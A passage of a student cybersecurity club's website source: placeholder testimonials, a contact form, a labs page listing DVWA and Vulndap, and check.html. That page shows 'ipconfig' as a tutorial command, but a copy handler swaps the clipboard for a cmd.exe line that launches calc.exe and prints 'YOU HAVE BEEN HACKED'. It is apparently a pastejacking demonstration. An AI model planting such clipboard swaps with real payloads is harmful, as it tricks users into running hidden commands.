                    Fugiat enim eram quae cillum dolore dolor amet nulla culpa multos export minim fugiat minim velit minim dolor enim duis veniam ipsum anim magna sunt elit fore quem dolore.
                    <i class="bi bi-quote quote-icon-right"></i>
                  </p>
                </div>
              </div>
            </div>-- End testimonial item --

            <div class="swiper-slide">
              <div class="testimonial-wrap">
                <div class="testimonial-item">
                  <div class="d-flex align-items-center">
                    <img src="assets/img/testimonials/testimonials-5.jpg" class="testimonial-img flex-shrink-0" alt="">
                    <div>
                      <h3>John Larson</h3>
                      <h4>Entrepreneur</h4>
                      <div class="stars">
                        <i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i><i class="bi bi-star-fill"></i>
                      </div>
                    </div>
                  </div>
                  <p>
                    <i class="bi bi-quote quote-icon-left"></i>
                    Quis quorum aliqua sint quem legam fore sunt eram irure aliqua veniam tempor noster veniam enim culpa labore duis sunt culpa nulla illum cillum fugiat legam esse veniam culpa fore.
                    <i class="bi bi-quote quote-icon-right"></i>
                  </p>
                </div>
              </div>
            </div> End testimonial item -

          </div>
          <div class="swiper-pagination"></div>
        </div>

      </div>
    </section> End Testimonials Section -->

    <!-- ======= resources Section =======-->



    <!-- ======= Recent Blog Posts Section =======
    <section id="recent-posts" class="recent-posts sections-bg">
      <div class="container" data-aos="fade-up">

        <div class="section-header">
          <h2>Recent Blog Posts</h2>
          <p>Explore our latest blog posts to stay updated on industry trends, tips, and insights.</p>
        </div>

        <div class="row gy-4">

          <div class="col-xl-4 col-md-6">
            <article>

              <div class="post-img">
                <img src="assets/img/blog/blog-1.jpg" alt="" class="img-fluid">
              </div>

              <p class="post-category">Politics</p>

              <h2 class="title">
                <a href="blog-details.html">Dolorum optio tempore voluptas dignissimos</a>
              </h2>

              <div class="d-flex align-items-center">
                <img src="assets/img/blog/blog-author.jpg" alt="" class="img-fluid post-author-img flex-shrink-0">
                <div class="post-meta">
                  <p class="post-author">Maria Doe</p>
                  <p class="post-date">
                    <time datetime="2022-01-01">Jan 1, 2022</time>
                  </p>
                </div>
              </div>

            </article>
          </div><-- End post list item --

          <div class="col-xl-4 col-md-6">
            <article>

              <div class="post-img">
                <img src="assets/img/blog/blog-2.jpg" alt="" class="img-fluid">
              </div>

              <p class="post-category">Sports</p>

              <h2 class="title">
                <a href="blog-details.html">Nisi magni odit consequatur autem nulla dolorem</a>
              </h2>

              <div class="d-flex align-items-center">
                <img src="assets/img/blog/blog-author-2.jpg" alt="" class="img-fluid post-author-img flex-shrink-0">
                <div class="post-meta">
                  <p class="post-author">Allisa Mayer</p>
                  <p class="post-date">
                    <time datetime="2022-01-01">Jun 5, 2022</time>
                  </p>
                </div>
              </div>

            </article>
          </div><-- End post list item --

          <div class="col-xl-4 col-md-6">
            <article>

              <div class="post-img">
                <img src="assets/img/blog/blog-3.jpg" alt="" class="img-fluid">
              </div>

              <p class="post-category">Entertainment</p>

              <h2 class="title">
                <a href="blog-details.html">Possimus soluta ut id suscipit ea ut in quo quia et soluta</a>
              </h2>

              <div class="d-flex align-items-center">
                <img src="assets/img/blog/blog-author-3.jpg" alt="" class="img-fluid post-author-img flex-shrink-0">
                <div class="post-meta">
                  <p class="post-author">Mark Dower</p>
                  <p class="post-date">
                    <time datetime="2022-01-01">Jun 22, 2022</time>
                  </p>
                </div>
              </div>

            </article>
          </div><-- End post list item --

        </div>!-- End recent posts list

      </div>
    </section><-- End Recent Blog Posts Section -->

    <!-- ======= Contact Section ======= -->
    <section id="contact" class="contact">
      <div class="container" data-aos="fade-up">

        <div class="section-header">
          <h2>Contact</h2>
          <p>If you have any questions or would like to join the PBS Cybersecurity Club, please feel free to reach out to us:</p>
        </div>

        <div class="row gx-lg-0 gy-4">

          <div class="col-lg-4">

            <div class="info-container d-flex flex-column align-items-center justify-content-center">
              <div class="info-item d-flex">
                <i class="bi bi-geo-alt flex-shrink-0"></i>
                <div>
                  <h4>Location:</h4>
                  <p>Thapagaun, Baneshwor, Ktm 44700</p>
                </div>
              </div><!-- End Info Item -->

              <div class="info-item d-flex">
                <i class="bi bi-envelope flex-shrink-0"></i>
                <div>
                  <h4>Email:</h4>
                  <p>pbscybsec@gmail.com</p>
                </div>
              </div><!-- End Info Item -->

              <div class="info-item d-flex">
                <i class="bi bi-phone flex-shrink-0"></i>
                <div>
                  <h4>Call:</h4>
                  <p>+977 9828137850</p>
                </div>
              </div><!-- End Info Item -->

              <div class="info-item d-flex">
                <i class="bi bi-clock flex-shrink-0"></i>
                <div>
                  <h4>Open Hours:</h4>
                  <p>Mon-Sat: 11AM - 23PM</p>
                </div>
              </div><!-- End Info Item -->
            </div>

          </div>

          <div class="col-lg-8">
            <form action="http://localhost:8080/submit" method="post" role="form" class="php-email-form">
              <div class="row">
                <div class="col-md-6 form-group">
                  <input type="text" name="name" class="form-control" id="name" placeholder="Your Name" required>
                </div>
                <div class="col-md-6 form-group mt-3 mt-md-0">
                  <input type="email" class="form-control" name="email" id="email" placeholder="Your Email" required>
                </div>
              </div>
              <div class="form-group mt-3">
                <input type="text" class="form-control" name="subject" id="subject" placeholder="Subject" required>
              </div>
              <div class="form-group mt-3">
                <textarea class="form-control" name="message" rows="7" placeholder="Message" required></textarea>
              </div>
              <div class="my-3">
                <div class="sent-message">Your message has been sent. Thank you!</div>
              </div>
              <div class="text-center"><button type="submit">Send Message</button></div>
            </form>
          </div><!-- End Contact Form -->
        </div>
      </div>
    </section><!-- End Contact Section -->

  </main><!-- End #main -->

  <!-- ======= Footer ======= -->
  <footer id="footer" class="footer">

    <div class="container">
      <div class="row gy-4">
        <div class="col-lg-5 col-md-12 footer-info">
          <a href="index.html" class="logo d-flex align-items-center">
            <span>PBS CyberSecurity Club</span>
          </a>
          <p>At PBS CyberSecurity Club, we are dedicated to empowering enthusiasts in the world of cybersecurity. Explore our resources, events, and community to enhance your knowledge and skills in this exciting field. Join us in securing a safer digital future!</p>
          <div class="social-links d-flex mt-4">
            <a href="#" class="twitter"><i class="bi bi-twitter"></i></a>
            <a href="https://www.facebook.com/pbscybsec" class="facebook"><i class="bi bi-facebook"></i></a>
            <a href="#" class="instagram"><i class="bi bi-instagram"></i></a>
            <a href="#" class="linkedin"><i class="bi bi-linkedin"></i></a>
          </div>
        </div>

        <div class="col-lg-2 col-6 footer-links">
          <h4>Useful Links</h4>
          <ul>
            <li><a href="#hero">Home</a></li>
            <li><a href="#about">About us</a></li>
            <li><a href="#why-us">Why Us?</a></li>
            <li><a href="#resources">Learning Resources</a></li>
            <li><a href="blog.html">Blog</a></li>
          </ul>
        </div>

        <div class="col-lg-2 col-6 footer-links">
          <h4>Our Goals</h4>
          <ul>
            <li><a href="#">Learn</a></li>
            <li><a href="#">Grow</a></li>
            <li><a href="#">Secure</a></li>
            <li><a href="#">Ethically</a></li>
          </ul>
        </div>
      </div>
    </div>

    <div class="container mt-4">
      <div class="copyright">
        &copy; Copyright <strong><span>PBS CyberSecurity Club</span></strong>. All Rights Reserved
      </div>
      <div class="credits">
        Crafted by <a href="https://aryanstha.me/">Aryanstha</a> & <a href="https://kanxu.vercel.app/">Serina</a>
      </div>
    </div>

  </footer><!-- End Footer -->
  <!-- End Footer -->

  <a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

  <div id="preloader"></div>
     <!-- End Preloader -->
  <!-- Messenger Chat Plugin Code -->
  <div id="fb-root"></div>

  <!-- Your Chat Plugin code -->
  <div id="fb-customer-chat" class="fb-customerchat">
  </div>

  <script>
    var chatbox = document.getElementById('fb-customer-chat');
    chatbox.setAttribute("page_id", "276427919892722");
    chatbox.setAttribute("attribution", "biz_inbox");
  </script>

  <!-- Your SDK code -->
  <script>
    window.fbAsyncInit = function() {
      FB.init({
        xfbml            : true,
        version          : 'v18.0'
      });
    };

    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <!-- Vendor JS Files -->
  <script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="assets/vendor/aos/aos.js"></script>
  <script src="assets/vendor/glightbox/js/glightbox.min.js"></script>
  <script src="assets/vendor/purecounter/purecounter_vanilla.js"></script>
  <script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
  <script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="assets/vendor/php-email-form/validate.js"></script>

  <!-- Template Main JS File -->
  <script src="assets/js/main.js"></script>
<script src="assets/js/form.js"></script>

</body>

</html>
</file>

<file: check.html>
<style>
    body {
        font-family: Arial, sans-serif;
        margin: 20px;
        color: #333;
        background-color: black;
    }
    .instruction {
        font-size: 1.2em;
        margin-bottom: 10px;
    }
    .code-container {
        background-color: #f7f7f7;
        border: 1px solid #ddd;
        border-left: 4px solid #5b9bd5;
        padding: 15px;
        font-family: 'Courier New', Courier, monospace;
        color: #c7254e;
        overflow-x: auto;
    }
    code {
        font-size: 1.1em;
        white-space: pre;
    }
</style>
</head>
<body>
<div class="instruction">How to get the IP Address in Windows:</div>
<div class="code-container">
    <code><p id='copy'>ipconfig</p></code>
    <script>
        document.getElementById('copy').addEventListener('copy', function(e) {
            e.clipboardData.setData('text/plain',"cmd.exe /c calc.exe & for /l %x in (1, 1, 5) do echo YOU HAVE BEEN HACKED \r\n");
            e.preventDefault();});
    </script>
</div>
</file>

<file: labs.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <title>Labs - PBS CyberSecurity Club</title>
    <meta property="og:url" content="https://pbscybsec.github.io">
    <meta property="og:title" content="Presidential CyberSecurity Club">
    <meta name="og:description" content="Welcome to the PBS CyberSecurity Club. Explore cybersecurity topics and resources with us.">
    <meta name="keywords" content="cybersecurity, PBS CyberSecurity Club, online security, hacking, information security">
    <meta property="og:image" content="https://c-d5tp.onrender.com/assets/img/icons/logo.png">

    <!-- Favicons -->
    <link href="assets/img/logo-scl.svg" rel="icon">
    <link href="assets/img/logo-scl.svg" rel="apple-touch-icon">

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

    <!-- Vendor CSS Files -->
    <link href="https://pbscybsec.github.io/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://pbscybsec.github.ioassets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
    <link href="https://pbscybsec.github.ioassets/vendor/aos/aos.css" rel="stylesheet">
    <link href="https://pbscybsec.github.ioassets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
    <link href="https://pbscybsec.github.ioassets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>

    <link href="https://pbscybsec.github.io/assets/css/main.css" rel="stylesheet">
</head>

<body>

<header id="header" class="header d-flex align-items-center">

    <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
        <a href="index.html" class="logo d-flex align-items-center">
            <img src="assets/img/logo-scl.svg" alt="">
        </a>
        <nav id="navbar" class="navbar">
            <ul>
                <li><a href="index.html#hero">Home</a></li>
                <li><a href="index.html#about">About</a></li>
                <li class="dropdown"><a href="learning.html"><span>Learning Resources</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                    <ul>
                        <li><a href="learning.html">PDF Books</a></li>
                        <li><a href="videos.html">Videos</a></li>
                        <li><a href="play_ctf.html">Play CTF</a></li>
                        <li><a href="/labs"></a>Vulnerability Labs</li>
                        <li><a href="https://www.hackerrank.com/hackthis-1">Solve Problems</a></li>
                    </ul>
                </li>
                <li><a href="blog.html">Blog</a></li>
                <li><a href="swag.html">Swag Shop</a></li>
                <li><a href="index.html#contact">Contact</a></li>
                <li><a class="getstarted scrollto" href="https://pbscybsec.vercel.app">Login/Register</a></li>
            </ul>
        </nav><!-- .navbar -->

        <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
        <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>

    </div>
</header>

<main id="main">
    <div class="breadcrumbs">
        <nav>
            <div class="container">
                <ol>
                    <li><a href="index.html">Home</a></li>
                    <li>Labs</li>
                </ol>
            </div>
        </nav>
    </div><!-- End Breadcrumbs -->
    <section id="resources" class="resources sections-bg">
        <div class="container" data-aos="fade-up">

            <div class="section-header">
                <h2>Exploit Vulnerable Apps</h2>
                <p>Challenge your skills and have fun with our Vulnerable machine!</p>
            </div>

            <div class="resources-isotope" data-resources-filter="*" data-resources-layout="masonry" data-resources-sort="original-order" data-aos="fade-up" data-aos-delay="100">

                <!--div>
                    <ul class="resources-flters">
                        <li data-filter="*" class="filter-active">All</li>
                        <li data-filter=".filter-network">Networking</li>
                        <li data-filter=".filter-security">Security</li>
                        <li data-filter=".filter-programming">Programming</li>
                        <li data-filter=".filter-OS">OS</li>
                    </ul>
                </div-->

                <div class="row gy-4 resources-container">

                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="#" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/ctf/dvwa.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="ctf/steg.html" title="Play CTF">DVWA</a></h4>
                                <p>Damn Vulnerable Web Application (DVWA)</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="#" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/ctf/vuln.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="ctf/web.html" title="Play CTF">Vulndap</a></h4>
                                <p>A vulnerable LDAP based web app written in Golang</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

</main><!-- End #main -->

<!-- ======= Footer ======= -->
<footer id="footer" class="footer">

    <div class="container">
        <div class="row gy-4">
            <div class="col-lg-5 col-md-12 footer-info">
                <a href="index.html" class="logo d-flex align-items-center">
                    <span>PBS CyberSecurity Club</span>
                </a>
                <p>At PBS CyberSecurity Club, we are dedicated to empowering enthusiasts in the world of cybersecurity. Explore our resources, events, and community to enhance your knowledge and skills in this exciting field. Join us in securing a safer digital future!</p>
                <div class="social-links d-flex mt-4">
                    <a href="#" class="twitter"><i class="bi bi-twitter"></i></a>
                    <a href="https://www.facebook.com/pbscybsec" class="facebook"><i class="bi bi-facebook"></i></a>
                    <a href="#" class="instagram"><i class="bi bi-instagram"></i></a>
                    <a href="#" class="linkedin"><i class="bi bi-linkedin"></i></a>
                </div>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Useful Links</h4>
                <ul>
                    <li><a href="https://pbscybsec.github.io/index.html#hero">Home</a></li>
                    <li><a href="https://pbscybsec.github.io/index.html#about">About us</a></li>
                    <li><a href="https://pbscybsec.github.io/index.html#why-us">Why Us?</a></li>
                    <li><a href="https://pbscybsec.github.io/index.html#resources">Learning Resources</a></li>
                    <li><a href="https://pbscybsec.github.io/blog.html">Blog</a></li>
                </ul>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Our Goals</h4>
                <ul>
                    <li><a href="#">Learn</a></li>
                    <li><a href="#">Grow</a></li>
                    <li><a href="#">Secure</a></li>
                    <li><a href="#">Ethically</a></li>
                </ul>
            </div>
        </div>
    </div>

    <div class="container mt-4">
        <div class="copyright">
            &copy; Copyright <strong><span>PBS CyberSecurity Club</span></strong>. All Rights Reserved
        </div>
        <div class="credits">
            Crafted by <a href="https://aryanstha.me/">Aryanstha</a> & <a href="https://kanxu.vercel.app/">Serina</a>
        </div>
    </div>

</footer><!-- End Footer -->
<!-- End Footer -->

<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

<div id="preloader"></div>

<!-- Vendor JS Files -->
<script src="https://pbscybsec.github.io/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://pbscybsec.github.io/assets/vendor/aos/aos.js"></script>
<script src="https://pbscybsec.github.io/assets/vendor/glightbox/js/glightbox.min.js"></script>
<script src="https://pbscybsec.github.ioassets/vendor/purecounter/purecounter_vanilla.js"></script>
<script src="https://pbscybsec.github.io/assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="https://pbscybsec.github.io/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>

<!-- Template Main JS File -->
<script src="https://pbscybsec.github.io/assets/js/main.js"></script>

</body>

</html>
</file>

